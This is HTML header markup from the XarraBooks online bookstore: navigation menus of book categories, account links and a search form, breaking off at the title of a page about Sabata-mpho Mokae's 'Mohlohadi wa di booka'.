			<a href="https://xarrabooks.com/"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_main" alt="XarraBooks-logo" width="300" height="146"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_fixed" alt="XarraBooks-logo" width="300" height="146"></a>
		</div>
								</div>
						<div class="menu_main_wrap">
							<nav class="menu_main_nav_area">
								<div id="mega-menu-wrap-menu_main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu_main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-329059' id='mega-menu-item-329059'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/" aria-haspopup="true" aria-expanded="false" tabindex="0">Online Store<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327967' id='mega-menu-item-327967'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/xarra-publications/"><font color="#ffffff">Xarra Publications</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327965' id='mega-menu-item-327965'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/new-arrivals/"><font color="#ffffff">New arrivals</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327961' id='mega-menu-item-327961'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/"><font color="#ffffff">Top Reads</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327959' id='mega-menu-item-327959'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/african-gold/"><font color="#ffffff">African Gold</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327972' id='mega-menu-item-327972'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/historical-perspectives/"><font color="#ffffff">Historical Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327957' id='mega-menu-item-327957'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/biographies-memoirs/"><font color="#ffffff">Biographies & Memoirs</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327962' id='mega-menu-item-327962'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/general-fiction/"><font color="#ffffff">General Fiction</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327963' id='mega-menu-item-327963'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/politics/"><font color="#ffffff">Politics</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327964' id='mega-menu-item-327964'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/current-perspectives/"><font color="#ffffff">Current Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327970' id='mega-menu-item-327970'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/drama-poetry/"><font color="#ffffff">Drama & Poetry</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327968' id='mega-menu-item-327968'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/childrens-stories/"><font color="#ffffff">Children's Stories</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327974' id='mega-menu-item-327974'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/motivation-self-help/"><font color="#ffffff">Motivation & Self-help</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-328925' id='mega-menu-item-328925'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/award-winners/"><font color="#ffffff">Award Winners</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327969' id='mega-menu-item-327969'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/business-entrepreneurship/"><font color="#ffffff">Business & Entrepreneurship</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327971' id='mega-menu-item-327971'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/health-lifestyle/"><font color="#ffffff">Health & Lifestyle</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327966' id='mega-menu-item-327966'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/tt/"><font color="#ffffff">Travel and Tourism</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327960' id='mega-menu-item-327960'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/international-best-sellers/"><font color="#ffffff">International Best Sellers</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327973' id='mega-menu-item-327973'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/philosophy-religion/"><font color="#ffffff">Philosophy & Religion</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327958' id='mega-menu-item-327958'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/music/"><font color="#ffffff">Music & Film</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-1-of-6 mega-menu-item-329650' id='mega-menu-item-329650'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/khms/?customize_changeset_uuid=3b21a2e1-3b68-41cc-947b-d0049654a0f5&#038;customize_autosaved=on"><font color="#ffffff">Keyholders, Earrings & Masks</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-330459' id='mega-menu-item-330459'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327100' id='mega-menu-item-327100'><a class="mega-menu-link" href="https://xarrabooks.com/about-us/">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1618' id='mega-menu-item-1618'><a class="mega-menu-link" href="https://xarrabooks.com/patron/"><font color="#ffffff">Our Patron</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1061' id='mega-menu-item-1061'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Authors & Publishing<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1725' id='mega-menu-item-1725'><a class="mega-menu-link" href="https://xarrabooks.com/authors/"><font color="#ffffff">Authors</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://xarrabooks.com/requests-to-get-published/"><font color="#ffffff">Requests To Get Published</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330390' id='mega-menu-item-330390'><a class="mega-menu-link" href="https://xarrabooks.com/trade-relationships/">Trade Relationships</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330391' id='mega-menu-item-330391'><a class="mega-menu-link" href="https://xarrabooks.com/consignments/">Consignments</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1991' id='mega-menu-item-1991'><a class="mega-menu-link" href="https://xarrabooks.com/all-events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2032' id='mega-menu-item-2032'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Media<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327826' id='mega-menu-item-327826'><a class="mega-menu-link" href="https://xarrabooks.com/electronic-other-media-2/"><font color="#ffffff">Electronic & Other Media</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://xarrabooks.com/media/"><font color="#ffffff">Videos Gallery</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327289' id='mega-menu-item-327289'><a class="mega-menu-link" href="https://xarrabooks.com/gallery/"><font color="#ffffff">Picture Gallery</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://xarrabooks.com/account/" aria-haspopup="true" aria-expanded="false" tabindex="0">My Account<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329425' id='mega-menu-item-329425'><a class="mega-menu-link" href="https://xarrabooks.com/log-in/">Log In</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329444' id='mega-menu-item-329444'><a class="mega-menu-link" href="https://xarrabooks.com/register/">Register</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-329607' id='mega-menu-item-329607'><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://xarrabooks.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li></ul></div>							</nav>
														<div class="menu_user_cart">
								<a href="#" class="top_panel_cart_button" data-items="0" data-summa="&#082;0.00">
	<span class="contact_icon icon-cart"></span>
	<span class="contact_cart_totals">
		<span class="cart_items">0</span></span></a>
<ul class="widget_area sidebar_cart sidebar"><li>
	<div class="widget woocommerce widget_shopping_cart"><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div></li></ul>




							</div>
													</div>
					</div>
				</div>

			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://xarrabooks.com/"><img src="https://xarrabooks.com/wp-content/uploads/2020/08/XarraBooks-logo.png" class="logo_main" alt="XarraBooks-logo" width="300" height="146"></a>
		</div>
				</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<div id="mega-menu-wrap-menu_main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu_main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-329059' id='mega-menu-item-329059'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/" aria-haspopup="true" aria-expanded="false" tabindex="0">Online Store<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327967' id='mega-menu-item-327967'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/xarra-publications/"><font color="#ffffff">Xarra Publications</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327965' id='mega-menu-item-327965'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/new-arrivals/"><font color="#ffffff">New arrivals</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327961' id='mega-menu-item-327961'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/top-reads/"><font color="#ffffff">Top Reads</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327959' id='mega-menu-item-327959'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/african-gold/"><font color="#ffffff">African Gold</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327972' id='mega-menu-item-327972'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/historical-perspectives/"><font color="#ffffff">Historical Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327957' id='mega-menu-item-327957'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/biographies-memoirs/"><font color="#ffffff">Biographies & Memoirs</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327962' id='mega-menu-item-327962'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/general-fiction/"><font color="#ffffff">General Fiction</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327963' id='mega-menu-item-327963'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/politics/"><font color="#ffffff">Politics</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327964' id='mega-menu-item-327964'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/current-perspectives/"><font color="#ffffff">Current Perspectives</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327970' id='mega-menu-item-327970'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/drama-poetry/"><font color="#ffffff">Drama & Poetry</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327968' id='mega-menu-item-327968'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/childrens-stories/"><font color="#ffffff">Children's Stories</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327974' id='mega-menu-item-327974'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/motivation-self-help/"><font color="#ffffff">Motivation & Self-help</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-328925' id='mega-menu-item-328925'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/award-winners/"><font color="#ffffff">Award Winners</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327969' id='mega-menu-item-327969'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/business-entrepreneurship/"><font color="#ffffff">Business & Entrepreneurship</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327971' id='mega-menu-item-327971'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/health-lifestyle/"><font color="#ffffff">Health & Lifestyle</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327966' id='mega-menu-item-327966'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/tt/"><font color="#ffffff">Travel and Tourism</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327960' id='mega-menu-item-327960'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/international-best-sellers/"><font color="#ffffff">International Best Sellers</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-item-327973' id='mega-menu-item-327973'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/philosophy-religion/"><font color="#ffffff">Philosophy & Religion</font></a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-columns-1-of-6 mega-menu-clear mega-menu-item-327958' id='mega-menu-item-327958'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/music/"><font color="#ffffff">Music & Film</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-1-of-6 mega-menu-item-329650' id='mega-menu-item-329650'><a class="mega-menu-link" href="https://xarrabooks.com/product-category/khms/?customize_changeset_uuid=3b21a2e1-3b68-41cc-947b-d0049654a0f5&#038;customize_autosaved=on"><font color="#ffffff">Keyholders, Earrings & Masks</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-330459' id='mega-menu-item-330459'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327100' id='mega-menu-item-327100'><a class="mega-menu-link" href="https://xarrabooks.com/about-us/">Who We Are</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1618' id='mega-menu-item-1618'><a class="mega-menu-link" href="https://xarrabooks.com/patron/"><font color="#ffffff">Our Patron</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1061' id='mega-menu-item-1061'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Authors & Publishing<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1725' id='mega-menu-item-1725'><a class="mega-menu-link" href="https://xarrabooks.com/authors/"><font color="#ffffff">Authors</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2045' id='mega-menu-item-2045'><a class="mega-menu-link" href="https://xarrabooks.com/requests-to-get-published/"><font color="#ffffff">Requests To Get Published</font></a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330390' id='mega-menu-item-330390'><a class="mega-menu-link" href="https://xarrabooks.com/trade-relationships/">Trade Relationships</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330391' id='mega-menu-item-330391'><a class="mega-menu-link" href="https://xarrabooks.com/consignments/">Consignments</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1991' id='mega-menu-item-1991'><a class="mega-menu-link" href="https://xarrabooks.com/all-events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2032' id='mega-menu-item-2032'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Media<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327826' id='mega-menu-item-327826'><a class="mega-menu-link" href="https://xarrabooks.com/electronic-other-media-2/"><font color="#ffffff">Electronic & Other Media</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1695' id='mega-menu-item-1695'><a class="mega-menu-link" href="https://xarrabooks.com/media/"><font color="#ffffff">Videos Gallery</font></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-327289' id='mega-menu-item-327289'><a class="mega-menu-link" href="https://xarrabooks.com/gallery/"><font color="#ffffff">Picture Gallery</font></a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://xarrabooks.com/account/" aria-haspopup="true" aria-expanded="false" tabindex="0">My Account<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329425' id='mega-menu-item-329425'><a class="mega-menu-link" href="https://xarrabooks.com/log-in/">Log In</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-329444' id='mega-menu-item-329444'><a class="mega-menu-link" href="https://xarrabooks.com/register/">Register</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-329607' id='mega-menu-item-329607'><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://xarrabooks.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li></ul></div>				</nav>
							</div>

			
			<div class="panel_bottom">
							</div>
		</div>
		<div class="mask"></div>
	</div>

					<div class="top_panel_title top_panel_style_4  title_present breadcrumbs_present scheme_original">
						<div class="top_panel_title_inner top_panel_inner_style_4  title_present_inner breadcrumbs_present_inner">
							<div class="content_wrap">
								<h1 class="page_title">Sabata-mpho Mokae – Mohlohadi wa di booka Copy</h1><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://xarrabooks.com/">Home</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Sabata-mpho Mokae – Mohlohadi wa di booka Copy</span></div>							</div>
						</div>
					</div>
					
				<div class="page_content_wrap page_paddings_yes">

					
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-335625 page type-page status-publish hentry" itemscope itemtype="//schema.org/Article">
<section class="post_content" itemprop="articleBody"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><h4 class="sc_title sc_title_regular" style="font-size:24px;">Sabata-mpho Mokae – <em><span style="color: #993300">Mohlohadi wa di booka</span></em></h4>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
